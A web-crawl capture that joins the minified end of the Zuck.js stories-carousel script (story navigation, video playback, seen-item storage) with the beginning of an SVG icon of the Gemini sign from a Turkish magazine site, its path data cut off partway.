e=d.internalData.currentStory,n="".concat(t,"ElementSibling");if(e){var i=a("#".concat(y,' [data-id="').concat(e,'"]'))[n];if(i){var o=i.getAttribute("data-id");return d.data[o]||!1}}return!1},w=function(){o(document.querySelectorAll("#".concat(y," .story.seen")),(function(t,e){var n=d.data[e.getAttribute("data-id")],a=e.parentNode;u("reactive")||a.removeChild(e),d.update(n,!0)}))},x=function(t,e,n){var a=e[1],i=e[0];if(!a||!i)return!1;var o=d.internalData.currentVideoElement;if(o&&o.pause(),"video"===a.getAttribute("data-type")){var r=a.getElementsByTagName("video")[0];if(!r)return d.internalData.currentVideoElement=!1,!1;var s=function(){r.duration&&c(i.getElementsByTagName("b")[0].style,"AnimationDuration","".concat(r.duration,"s"))};s(),r.addEventListener("loadedmetadata",s),d.internalData.currentVideoElement=r,r.play(),n&&n.target&&S(r,t)}else d.internalData.currentVideoElement=!1},L=function(){var t=d.internalData.currentVideoElement;if(t)try{t.pause()}catch(t){}},S=function(t,e){t.muted=!1,t.volume=1,t.removeAttribute("muted"),t.play(),t.paused&&(t.muted=!0,t.play()),e&&e.classList.remove("paused")},E=function(t,e){try{if(u("localStorage")){var a="zuck-".concat(y,"-").concat(t);n.localStorage[a]=JSON.stringify(e)}}catch(t){}},I=function(t){if(u("localStorage")){var e="zuck-".concat(y,"-").concat(t);return!!n.localStorage[e]&&JSON.parse(n.localStorage[e])}return!1};d.data=u("stories")||{},d.internalData={},d.internalData.seenItems=I("seenItems")||{},d.add=d.update=function(e,n){var c,r=i(e,"id"),s=a("#".concat(y,' [data-id="').concat(r,'"]')),m=i(e,"items"),v=!1;if(m[0]&&(v=m[0].preview||""),!0===d.internalData.seenItems[r]&&(e.seen=!0),e.currentPreview=v,s)c=s;else{var f=document.createElement("div");f.innerHTML=u("template","timelineItem")(e),c=f.firstElementChild}!1===e.seen&&(d.internalData.seenItems[r]=!1,E("seenItems",d.internalData.seenItems)),c.setAttribute("data-id",r),c.setAttribute("data-photo",i(e,"photo")),c.setAttribute("data-last-updated",i(e,"lastUpdated")),b(c),s||u("reactive")||(n?t.appendChild(c):l(t,c)),o(m,(function(t,e){d.addItem(r,e,n)})),n||w()},d.next=function(){h.next()},d.remove=function(t){var e=a("#".concat(y,' > [data-id="').concat(t,'"]'));e.parentNode.removeChild(e)},d.addItem=function(t,e,n){var c=a("#".concat(y,' > [data-id="').concat(t,'"]'));if(!u("reactive")){var r=document.createElement("li"),s=c.querySelectorAll(".items")[0];r.className=i(e,"seen")?"seen":"",r.setAttribute("data-id",i(e,"id")),r.innerHTML=u("template","timelineStoryItem")(e),n?s.appendChild(r):l(s,r)}!function(t,e){var n=t.getAttribute("data-id"),a=document.querySelectorAll("#".concat(y,' [data-id="').concat(n,'"] .items > li')),i=[];if(!u("reactive")||e){o(a,(function(t,e){for(var n=e.firstElementChild,a=n.firstElementChild,o={id:n.getAttribute("data-id"),src:n.getAttribute("href"),length:n.getAttribute("data-length"),type:n.getAttribute("data-type"),time:n.getAttribute("data-time"),link:n.getAttribute("data-link"),linkText:n.getAttribute("data-linkText"),preview:a.getAttribute("src")},c=n.attributes,r=["data-id","href","data-length","data-type","data-time","data-link","data-linktext"],s=0;s<c.length;s++)-1===r.indexOf(c[s].nodeName)&&(o[c[s].nodeName.replace("data-","")]=c[s].nodeValue);i.push(o)})),d.data[n].items=i;var c=u("callbacks","onDataUpdate");c&&c(d.data,(function(){}))}}(c)},d.removeItem=function(e,n){var i=a("#".concat(y,' > [data-id="').concat(e,'"] [data-id="').concat(n,'"]'));u("reactive")||t.parentNode.removeChild(i)},d.navigateItem=d.nextItem=function(t,e){var n=d.internalData.currentStory,i=d.data[n].currentItem,c=a('#zuck-modal .story-viewer[data-story-id="'.concat(n,'"]')),r="previous"===t?-1:1;if(!c||1===c.touchMove)return!1;var s=c.querySelectorAll('[data-index="'.concat(i,'"]')),l=s[0],m=s[1],v=i+r,f=c.querySelectorAll('[data-index="'.concat(v,'"]')),y=f[0],g=f[1];if(c&&y&&g){var b=u("callbacks","onNavigateItem");(b=u("callbacks",b?"onNavigateItem":"onNextItem"))(n,g.getAttribute("data-story-id"),(function(){"previous"===t?(l.classList.remove("seen"),m.classList.remove("seen")):(l.classList.add("seen"),m.classList.add("seen")),l.classList.remove("active"),m.classList.remove("active"),y.classList.remove("seen"),y.classList.add("active"),g.classList.remove("seen"),g.classList.add("active"),o(c.querySelectorAll(".time"),(function(t,e){e.innerText=p(g.getAttribute("data-time"))})),d.data[n].currentItem=d.data[n].currentItem+r,x(c,f,e)}))}else c&&"previous"!==t&&h.next(e)};return function(){if(t&&t.querySelector(".story")&&o(t.querySelectorAll(".story"),(function(t,e){b(e)})),u("backNative")&&(n.location.hash==="#!".concat(y)&&(n.location.hash=""),n.addEventListener("popstate",(function(t){n.location.hash!=="#!".concat(y)&&(n.location.hash="")}),!1)),!u("reactive")){var e=I("seenItems");o(Object.keys(e),(function(t,n){d.data[n]&&(d.data[n].seen=e[n])}))}o(u("stories"),(function(t,e){d.add(e,!0)})),w();var a=u("avatars")?"user-icon":"story-preview",i=u("list")?"list":"carousel",c=u("rtl")?"rtl":"";return t.className+=" stories ".concat(a," ").concat(i," ").concat("".concat(u("skin")).toLowerCase()," ").concat(c),d}()};return d.buildTimelineItem=function(t,e,n,a,i,c){var r={id:t,photo:e,name:n,link:a,lastUpdated:i,items:[]};return o(c,(function(t,e){r.items.push(d.buildStoryItem.apply(d,e))})),r},d.buildItem=d.buildStoryItem=function(t,e,n,a,i,o,c,r,s){return{id:t,type:e,length:n,src:a,preview:i,link:o,linkText:c,seen:r,time:s}},t.exports&&(e=t.exports=d),e.ZuckJS=d,d}(window||{})}]);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.magazincaddesi.com/images/astroloji/ikizler-white-1.svg
body_size: 45030
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 116 116" style="enable-background:new 0 0 116 116;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M76.6,25.9c-0.2,0.1-0.3,0.6-0.2,0.8C76.5,26.5,76.6,26.2,76.6,25.9z"/>
		<path class="st0" d="M79.3,59.7c0.1,0,0.2-0.1,0.2-0.1c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0C79.4,59.3,79.3,59.5,79.3,59.7
			C79.2,59.7,79.2,59.7,79.3,59.7z"/>
		<path class="st0" d="M77.7,25.9c0-0.1-0.1-0.5-0.2-0.5c0,0.3,0,0.3-0.3,0.2c0,0-0.1,0-0.1,0c0.2,0.1,0.3,0.2,0.4,0.3
			C77.5,26,77.6,26,77.7,25.9z"/>
		<path class="st0" d="M90.6,46.1c0,0.2,0,0.3-0.1,0.5C90.7,46.4,90.7,46.2,90.6,46.1z"/>
		<path class="st0" d="M74.4,44.9c0,0.2,0,0.4,0,0.6c0,0,0,0,0.1,0C74.6,45.1,74.6,45,74.4,44.9z"/>
		<path class="st0" d="M76.5,29.3c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0.1,0,0.1
			C76.5,29.3,76.5,29.3,76.5,29.3z"/>
		<path class="st0" d="M76.3,27.4c0-0.1,0-0.3,0-0.4c0,0,0,0,0,0c-0.1,0.2-0.1,0.3-0.2,0.5c0,0,0.1,0,0.1,0.1
			C76.2,27.5,76.3,27.4,76.3,27.4z"/>
		<path class="st0" d="M82.7,38.7c0-0.2,0-0.4,0-0.6C82.6,38.3,82.6,38.5,82.7,38.7C82.7,38.7,82.7,38.7,82.7,38.7z"/>
		<path class="st0" d="M82.5,33.6c-0.1,0.5-0.2,1.1-0.1,1.6c0,0,0.1,0,0.1,0C82.5,34.7,82.5,34.1,82.5,33.6z"/>
		<path class="st0" d="M74.4,46C74.4,46,74.4,46,74.4,46c-0.1,0.4-0.2,0.8-0.2,1.2c0,0,0,0,0.1,0C74.3,46.8,74.4,46.4,74.4,46z"/>
		<path class="st0" d="M82.8,30.4c0,0.1-0.1,0.1-0.1,0.2c0,0.3,0,0.6,0,0.9c0,0,0.1,0,0.1,0C82.8,31.2,82.8,30.8,82.8,30.4z"/>
		<path class="st0" d="M82.1,37.9c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C82,37.4,82.1,37.6,82.1,37.9C82.1,37.9,82.1,37.9,82.1,37.9z"
			/>
		<path class="st0" d="M81.4,31.7C81.4,31.7,81.4,31.7,81.4,31.7c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0.1,0,0.1,0
			C81.3,32.2,81.4,32,81.4,31.7z"/>
		<path class="st0" d="M82.8,30.3c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c-0.1,0.3-0.1,0.7-0.1,1C82.7,30.5,82.8,30.4,82.8,30.3z"/>
		<path class="st0" d="M82.5,39.8C82.5,39.8,82.4,39.8,82.5,39.8c-0.1,0.1-0.1,0.3-0.2,0.5c0,0,0,0,0.1,0
			C82.4,40.1,82.4,40,82.5,39.8z"/>
		<path class="st0" d="M79.6,53.7C79.6,53.7,79.5,53.7,79.6,53.7c-0.1,0.1-0.1,0.2-0.2,0.3c0.1,0,0.1,0.1,0.2,0.1
			C79.6,53.9,79.6,53.8,79.6,53.7z"/>
		<path class="st0" d="M71.7,36.3c0.2-0.2,0.2-0.4,0-0.6C71.7,35.9,71.7,36.1,71.7,36.3z"/>
		<path class="st0" d="M70.9,47.3C71,47.3,71,47.3,70.9,47.3c0.1-0.3,0-0.6,0-0.8c0-0.3-0.1-0.7-0.1-1c0-0.1-0.1-0.1-0.1-0.2
			c0,0-0.1,0-0.1,0c0,0.7,0.1,1.4,0.2,2.1C70.9,47.4,70.9,47.4,70.9,47.3z"/>
		<path class="st0" d="M73.3,51c0.1-0.1,0.2-0.2,0.3-0.3C73.5,50.6,73.4,50.7,73.3,51z"/>
		<path class="st0" d="M70.9,38.3c0,0.5,0,1,0,1.5c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0-1.1,0-2.2-0.1-3.3c-0.3,0.1-0.1,0.2-0.1,0.3
			C70.9,37.3,70.9,37.8,70.9,38.3z"/>
		<path class="st0" d="M69.2,37.1C69.2,37.1,69.2,37.1,69.2,37.1c0-0.3,0-0.6-0.1-1c0,0,0,0,0,0C69,36.5,69.1,36.8,69.2,37.1
			C69.1,37.2,69.1,37.1,69.2,37.1z"/>
		<path class="st0" d="M70.1,38.6c0,0.4,0,0.8,0,1.2c0.2-0.2,0.3-1.8,0.2-1.9c0,0-0.1,0-0.1,0C70.2,38.2,70.1,38.4,70.1,38.6z"/>
		<path class="st0" d="M71,57.3c0-0.1,0-0.2-0.2-0.2c0,0-0.1,0-0.2,0c0,0.3,0.1,0.7,0.1,1C70.9,57.8,70.9,57.6,71,57.3z"/>
		<path class="st0" d="M71,40.9c0,0.4,0,0.8,0,1.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0,0,0.1,0c0-0.8,0-1.6,0-2.5c0,0,0,0,0,0
			c0,0.2-0.1,0.3-0.1,0.5C71,40.8,71,40.8,71,40.9z"/>
		<path class="st0" d="M73.2,72c0.1-0.4-0.1-0.7-0.1-1.1c0,0-0.1,0-0.1,0C73.1,71.3,73.1,71.6,73.2,72C73.1,72,73.2,72,73.2,72z"/>
		<path class="st0" d="M72.6,74.6C72.6,74.6,72.6,74.6,72.6,74.6c0,0.3,0,0.5-0.1,0.7c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2
			c0.1,0.1,0.2,0.1,0.4,0.1C72.9,75.3,72.8,75,72.6,74.6C72.6,74.6,72.6,74.6,72.6,74.6z"/>
		<path class="st0" d="M73.4,53.7c0-0.1,0-0.1,0-0.2c-0.1,0-0.2,0-0.3,0c0,0.1,0.1,0.2,0.1,0.3C73.3,53.8,73.3,53.8,73.4,53.7z"/>
		<path class="st0" d="M71.7,36.8c0.2-0.2,0.2-0.3,0.1-0.4C71.6,36.5,71.6,36.6,71.7,36.8z"/>
		<path class="st0" d="M72.5,37.1c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0,0,0.1,0C72.4,37.5,72.6,37.3,72.5,37.1z"/>
		<path class="st0" d="M72.9,58.5C72.9,58.6,72.9,58.6,72.9,58.5c0,0.3-0.1,0.5-0.1,0.8c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0
			c0,0.2,0,0.3,0,0.5c0.2-0.1,0.2-0.3,0.2-0.4c0-0.1,0-0.2,0-0.3C72.9,58.9,72.9,58.7,72.9,58.5C72.9,58.5,72.9,58.5,72.9,58.5z"/>
		<path class="st0" d="M72.7,55.3c-0.1-0.5-0.1-0.9-0.2-1.4c0,0,0,0,0,0C72.5,54.4,72.6,54.9,72.7,55.3
			C72.6,55.3,72.7,55.3,72.7,55.3z"/>
		<path class="st0" d="M84.7,32.1c0-0.3,0-0.7-0.1-1c0,0,0,0-0.1,0C84.6,31.4,84.6,31.8,84.7,32.1C84.6,32.1,84.7,32.1,84.7,32.1z"
			/>
		<path class="st0" d="M87.5,63.4c0,0.3,0,0.6-0.1,0.9C87.6,64.1,87.6,63.6,87.5,63.4z"/>
		<path class="st0" d="M88.2,53C88.2,53,88.1,53,88.2,53c-0.2,0.4-0.2,0.8-0.3,1.2c-0.1,0.4-0.2,0.8-0.2,1.2c0.1,0,0.2,0,0.3,0.1
			C88.1,54.6,88.1,53.8,88.2,53z"/>
		<path class="st0" d="M87.4,45.4c0,0-0.1-0.1-0.2-0.2c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.1-0.2
			C87.3,45.6,87.4,45.5,87.4,45.4z"/>
		<path class="st0" d="M88.1,40.4c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C88.1,40.9,88.1,40.7,88.1,40.4
			C88.2,40.4,88.2,40.4,88.1,40.4z"/>
		<path class="st0" d="M87,51.7c0.2,0,0.2,0,0.1-0.4C87.1,51.4,87,51.6,87,51.7z"/>
		<path class="st0" d="M88.4,51.9c0,0-0.1,0-0.1,0c0,0.1,0,0.3,0,0.4c0,0,0,0,0.1,0C88.4,52.2,88.4,52,88.4,51.9z"/>
		<path class="st0" d="M88.6,40.5c-0.1,0.4-0.1,0.7-0.2,1c0,0.3-0.1,0.6-0.2,0.9C88.5,41.9,88.7,40.7,88.6,40.5z"/>
		<path class="st0" d="M87.7,44.5c0-0.2,0-0.5,0-0.7c0,0-0.1,0-0.1,0C87.6,44,87.6,44.3,87.7,44.5C87.6,44.5,87.6,44.5,87.7,44.5z"
			/>
		<path class="st0" d="M88.4,35.6c0.2-0.1,0.2-0.3,0.2-0.5c0,0,0,0-0.1,0C88.5,35.3,88.4,35.4,88.4,35.6z"/>
		<path class="st0" d="M85.3,80.3C85.3,80.3,85.3,80.3,85.3,80.3c0.1,0,0.1,0,0.1-0.1c0-0.2,0-0.3,0-0.4
			C85.3,79.9,85.2,80.1,85.3,80.3z"/>
		<path class="st0" d="M87,56.1c0-0.2,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1,0C87,55.6,86.9,55.8,87,56.1C86.9,56,87,56,87,56.1z"/>
		<path class="st0" d="M86.5,79.9C86.5,79.9,86.5,79.9,86.5,79.9c0.1-0.3,0.1-0.6,0.1-0.9c0,0,0,0-0.1,0
			C86.5,79.4,86.4,79.6,86.5,79.9z"/>
		<path class="st0" d="M88.2,33.9c0,0-0.1,0-0.1,0.1c0,0.1,0,0.3,0,0.4c0,0,0,0,0.1,0C88.3,34.2,88.3,34.1,88.2,33.9
			C88.3,33.9,88.3,33.9,88.2,33.9z"/>
		<path class="st0" d="M87,41.5c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C86.9,41,86.9,41.3,87,41.5C86.9,41.5,86.9,41.5,87,41.5z"/>
		<path class="st0" d="M86.8,54.5c0.3-0.4,0.4-0.9,0.2-1.5C86.7,53.5,86.8,54,86.8,54.5z"/>
		<path class="st0" d="M84.6,35.7c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0,0,0
			C84.5,35.5,84.5,35.6,84.6,35.7C84.6,35.8,84.6,35.7,84.6,35.7z"/>
		<path class="st0" d="M83.3,25.4c-0.3,0-0.3,0-0.2,0.4C83.1,25.7,83.2,25.6,83.3,25.4z"/>
		<path class="st0" d="M84.7,27.2c0-0.2,0-0.4,0-0.5C84.5,27.2,84.5,27.2,84.7,27.2z"/>
		<path class="st0" d="M85.4,28.3c-0.2,0.3-0.1,1.2,0.1,1.4C85.4,29.2,85.4,28.8,85.4,28.3z"/>
		<path class="st0" d="M84.3,30.1c0,0.2-0.2,0.3,0,0.5C84.5,30.2,84.5,30.1,84.3,30.1z"/>
		<path class="st0" d="M83.9,24.9c-0.1-0.1-0.2,0-0.4,0.1c0.1,0,0.2,0,0.3,0C83.8,24.9,83.8,24.9,83.9,24.9z"/>
		<path class="st0" d="M83.9,25c0,0,0.1,0,0.1,0c0-0.1-0.1-0.1-0.1-0.1C83.9,24.9,83.9,25,83.9,25z"/>
		<path class="st0" d="M84,31.7c0-0.2,0-0.4,0-0.6c0,0,0,0-0.1,0C84,31.2,84,31.4,84,31.7C84,31.6,84,31.6,84,31.7z"/>
		<path class="st0" d="M69.2,37.2c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2C69.2,37.5,69.2,37.3,69.2,37.2z"/>
		<path class="st0" d="M84.7,25.6c0.1,0.3,0.2,0.6,0.3,0.9C85.1,26.2,84.9,25.6,84.7,25.6z"/>
		<path class="st0" d="M67.2,58.6C67.3,58.6,67.3,58.6,67.2,58.6c0.1-0.4,0.1-0.7,0-1.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1
			c0,0.2,0.1,0.4,0.1,0.6C67.2,58.3,67.2,58.5,67.2,58.6z"/>
		<path class="st0" d="M68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1C68.5,83.1,68.5,83.1,68.5,83.1z"/>
		<path class="st0" d="M85.1,27c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0-0.3,0-0.5-0.1-0.8c-0.1,0-0.2,0.1-0.2,0.1
			C85,26.8,85,26.9,85.1,27z"/>
		<path class="st0" d="M65.6,60.4c0.1,0.2,0.2,0.4,0.3,0.5C65.9,60.5,65.9,60.4,65.6,60.4z"/>
		<path class="st0" d="M63.5,56.2c0.1-0.2-0.2-0.8-0.5-0.9C63.1,55.5,63.3,55.8,63.5,56.2z"/>
		<path class="st0" d="M63.6,49c0.1,0.2,0.2,0.5,0.3,0.7C63.9,49.5,63.8,49.2,63.6,49z"/>
		<path class="st0" d="M70.9,72.1c0,0.3,0.1,0.6,0.1,1c0,0,0.1,0,0.1,0c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5
			C71.2,72.1,71.1,72,70.9,72.1z"/>
		<path class="st0" d="M69,58.3c0,0.4,0.1,0.9,0.1,1.4c0-0.1,0.1-0.2,0.1-0.2c0-0.2,0-0.4,0.1-0.5C69.4,58.6,69.3,58.5,69,58.3z"/>
		<path class="st0" d="M69.4,50.2C69.3,50.2,69.3,50.2,69.4,50.2c-0.1,0.2-0.1,0.5-0.1,0.7c0,0,0.1,0,0.1,0
			C69.4,50.7,69.4,50.5,69.4,50.2z"/>
		<path class="st0" d="M69,80.1c0-0.3-0.1-0.6-0.1-1c0-0.2,0-0.4,0-0.5c0,0,0,0-0.1,0c0,0.7,0,1.4-0.1,2.1
			C69,80.5,69.1,80.3,69,80.1z"/>
		<path class="st0" d="M70.1,38C70.1,38,70.1,38,70.1,38C70.1,38,70.1,38,70.1,38C70.1,38,70.1,38,70.1,38z"/>
		<path class="st0" d="M70,44.5C70,44.5,70,44.5,70,44.5c0.1-0.2,0.1-0.3,0.1-0.5c0,0,0,0-0.1,0C70,44.1,70,44.3,70,44.5z"/>
		<path class="st0" d="M69.6,53.9c0.1,0.1,0.1,0.2,0.2,0.3C69.9,53.9,69.9,53.9,69.6,53.9z"/>
		<path class="st0" d="M70,46.9C70,46.9,70,46.9,70,46.9c0.1-0.3,0.1-0.6,0.1-0.9C69.8,46.2,69.8,46.5,70,46.9z"/>
		<path class="st0" d="M69,75.3C69,75.3,69,75.3,69,75.3c-0.1,0.4-0.1,0.8-0.1,1.3c0.1,0,0.1,0,0.1-0.1C69,76.2,69,75.8,69,75.3z"/>
		<path class="st0" d="M72.6,57.2C72.6,57.2,72.6,57.2,72.6,57.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0C72.6,57.6,72.6,57.4,72.6,57.2z
			"/>
		<path class="st0" d="M72,65.8c0,0.5,0,1.1,0.2,1.6C72.4,66.9,72.3,66.4,72,65.8z"/>
		<path class="st0" d="M71,43.9c0.1,0,0.2,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0.1c0,0.2,0,0.3,0,0.5c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0
			c0-0.4-0.1-0.8-0.1-1.2c-0.1,0-0.2,0-0.3,0C71,43.7,71,43.8,71,43.9z"/>
		<path class="st0" d="M70.2,75.1C70.2,75.1,70.2,75.1,70.2,75.1c-0.1,0.1,0,0.2-0.1,0.3c-0.1,0.2-0.1,0.4-0.2,0.6
			c-0.1,0.2-0.1,0.5-0.1,0.8c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.2c0.1-0.4,0.1-0.8,0.2-1.1C70.4,75.5,70.2,75.3,70.2,75.1z"/>
		<path class="st0" d="M70,65.7c0,0.1,0,0.3-0.1,0.5C70.2,66,70,65.8,70,65.7z"/>
		<path class="st0" d="M69.3,54.8c0,0.3,0,0.5,0.1,0.8C69.7,55.3,69.6,54.9,69.3,54.8z"/>
		<path class="st0" d="M70.1,61.8c0-0.1,0-0.1,0-0.2c0,0-0.1-0.1-0.1-0.2c-0.1,0.4,0,1.6,0.1,1.7c0,0,0,0,0,0
			C70.2,62.6,70.1,62.2,70.1,61.8c0,0.1-0.1,0.1-0.1,0.1C70.1,61.8,70.1,61.8,70.1,61.8z"/>
		<path class="st0" d="M83.5,63.6c0-0.2,0.1-0.3,0.1-0.4C83.4,63.3,83.3,63.4,83.5,63.6z"/>
		<path class="st0" d="M76.3,77.8c-0.1-0.2-0.1-0.4-0.1-0.6C76.1,77.4,76.1,77.6,76.3,77.8z"/>
		<path class="st0" d="M83.6,62.5c0-0.2,0-0.4,0-0.6c0-0.3,0-0.6,0-1c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.5-0.2,0.9-0.3,1.4
			c0,0.2,0.1,0.2,0.2,0.2C83.6,62.7,83.7,62.6,83.6,62.5z"/>
		<path class="st0" d="M87.4,79.4C87.4,79.4,87.4,79.4,87.4,79.4c0.2-0.2,0.3-0.5,0.4-0.7c-0.2,0-0.3,0.1-0.5,0.1
			C87.3,79,87.3,79.2,87.4,79.4z"/>
		<path class="st0" d="M76,76.2c0,0.2,0.1,0.5,0.1,0.7c0,0.1,0,0.1,0.1,0.2C76.1,76.8,76.1,76.5,76,76.2C76.1,76.2,76,76.2,76,76.2z
			"/>
		<path class="st0" d="M90.6,47.4c0-0.1,0-0.2,0-0.3c0,0,0,0-0.1,0c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2
			C90.5,47.4,90.5,47.5,90.6,47.4C90.6,47.5,90.6,47.4,90.6,47.4z"/>
		<path class="st0" d="M87.7,70.3C87.6,70.3,87.6,70.3,87.7,70.3c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.2,0,0.3-0.2,0.4
			c-0.2,0.1-0.2,0.1-0.1,0.3c0-0.2,0.2-0.2,0.3-0.3c0-0.2,0.1-0.5,0.1-0.7C87.7,70.8,87.7,70.5,87.7,70.3z"/>
		<path class="st0" d="M76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2C76.2,77.2,76.2,77.2,76.2,77.2
			C76.2,77.2,76.2,77.2,76.2,77.2z"/>
		<path class="st0" d="M70.7,73.2c-0.1,0-0.1,0-0.2-0.1c0,0.6-0.1,1.1,0.1,1.7C70.6,74.2,70.7,73.7,70.7,73.2z"/>
		<path class="st0" d="M75.2,69.1C75.2,69.1,75.2,69.1,75.2,69.1c-0.1,0.5,0,1,0,1.5C75.4,70.2,75.6,69.4,75.2,69.1z"/>
		<path class="st0" d="M76.3,74.8c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.3-0.1-0.5-0.2-0.8c0,0,0,0-0.1,0
			C76.3,74.3,76.2,74.5,76.3,74.8z"/>
		<path class="st0" d="M70.9,78c-0.1-0.5-0.2-1-0.2-1.4c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.3
			C70.4,77.5,70.6,77.9,70.9,78z"/>
		<path class="st0" d="M75.4,80.2C75.4,80.2,75.4,80.2,75.4,80.2c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1,0,0.1,0.1,0.2
			c0.2,0.1,0.3,0.2,0.5,0.2c0-0.1,0-0.3,0-0.4C75.8,80.2,75.7,80.2,75.4,80.2z"/>
		<path class="st0" d="M72.4,48.8c0.1-0.3,0.1-0.6-0.1-0.7C72.3,48.4,72.4,48.6,72.4,48.8z"/>
		<path class="st0" d="M80.5,71.8c0,0-0.1,0-0.1,0c0,0.2,0,0.4,0,0.7c0,0,0.1-0.1,0.1-0.1C80.5,72.1,80.5,71.9,80.5,71.8z"/>
		<path class="st0" d="M79.6,76.4c0,0.2,0,0.3,0,0.5C79.8,76.8,79.7,76.5,79.6,76.4z"/>
		<path class="st0" d="M89.7,57.4c-0.2,0.3-0.2,0.6-0.1,0.8c0.1,0,0.1,0,0.2-0.1c0,0,0-0.2,0-0.2c-0.2-0.1-0.1-0.2-0.1-0.3
			C89.7,57.6,89.7,57.5,89.7,57.4z"/>
		<path class="st0" d="M73.7,78.3c-0.1,0.2-0.2,0.4-0.3,0.6c0.2,0.1,0.3,0.1,0.5,0.2C73.9,78.8,73.8,78.6,73.7,78.3
			C73.7,78.3,73.7,78.3,73.7,78.3z"/>
		<path class="st0" d="M87.5,59.9c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0.3,0,0.5,0,0.8c0,0.3,0,0.6,0,0.9c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0.1-0.1c0-0.1-0.1-0.2-0.1-0.2c0-0.3,0.1-0.7,0.2-1C87.5,60.2,87.5,60.1,87.5,59.9z"/>
		<path class="st0" d="M84.4,70.2c0-0.3,0-0.5,0-0.8c-0.1,0.1-0.2,0.2-0.2,0.3C84.2,69.8,84.3,70,84.4,70.2
			C84.3,70.2,84.3,70.2,84.4,70.2z"/>
		<path class="st0" d="M72,79.4c0,0,0-0.1,0-0.1c-0.1-0.3-0.1-0.6-0.2-0.9c0,0-0.1,0-0.1,0c0,0.6,0.1,1.2,0.1,1.9c0,0,0,0,0.1,0
			C72,80,72.2,79.8,72,79.4z"/>
		<path class="st0" d="M74.7,78.6c-0.1-0.3-0.2-0.6-0.3-0.8c-0.2,0.1-0.2,0.2-0.2,0.3c0.1,0.4,0.2,0.8,0.3,1.1
			c0,0.2,0.1,0.4,0.2,0.6c0.1-0.2,0.2-0.5,0.1-0.7C74.8,78.9,74.7,78.8,74.7,78.6z"/>
		<path class="st0" d="M76.7,82c0.2,0,0.5,0.1,0.7,0.1C77.1,81.9,76.9,82,76.7,82z"/>
		<path class="st0" d="M74.5,75.2c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.3,0.4-0.1,1.6,0.4,2.2
			C74.5,75.5,74.5,75.3,74.5,75.2z"/>
		<path class="st0" d="M73.7,79.6c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0-0.1,0c0,0.3,0,0.6,0,0.8c0.3,0,0.3,0,0.3-0.3
			C73.7,79.9,73.7,79.7,73.7,79.6z"/>
		<path class="st0" d="M71.5,57.4C71.5,57.4,71.5,57.4,71.5,57.4c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.2,0,0.2,0.2,0.2
			C71.5,57.8,71.5,57.6,71.5,57.4z"/>
		<path class="st0" d="M70.5,79.9c-0.2,0.1-0.3,0.1-0.4,0.2c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			c0.1,0.2,0.2,0.1,0.4,0.1c0.2-0.1,0.4-0.2,0.7-0.2C70.9,80,70.7,80,70.5,79.9z"/>
		<path class="st0" d="M68.6,59c0-0.2,0-0.4,0-0.6c0-0.1,0-0.2,0-0.4c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0-0.4
			c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0,0-0.1,0c0.1,1.3,0.1,2.6,0.2,3.9c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1C68.7,59.8,68.7,59.4,68.6,59z"/>
		<path class="st0" d="M108.3,40.4c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c0-0.2,0.1-0.3,0.1-0.5c-0.7-1.9-1.5-3.7-2.4-5.4
